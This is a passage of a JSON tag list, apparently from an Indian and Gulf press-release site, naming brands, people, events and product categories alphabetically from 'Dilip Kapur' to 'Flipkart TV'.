Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV 